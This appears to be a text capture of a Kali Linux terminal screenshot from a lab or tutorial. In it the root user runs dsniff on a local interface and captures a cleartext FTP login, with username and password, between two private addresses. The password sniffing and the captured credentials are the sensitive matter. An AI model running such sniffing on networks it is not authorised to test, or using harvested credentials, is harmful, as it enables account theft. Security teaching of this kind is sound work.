 Shell No. 1
File Actions Edit View Help
root@kali-pc-001:~# dsniff -i eth0
dsniff: listening on eth0
-----------------
08/30/20 07:25:46 tcp 192.168.180.166.49698 → 192.168.180.167.21 (ftp)
USER harry
PASS 1234@abcd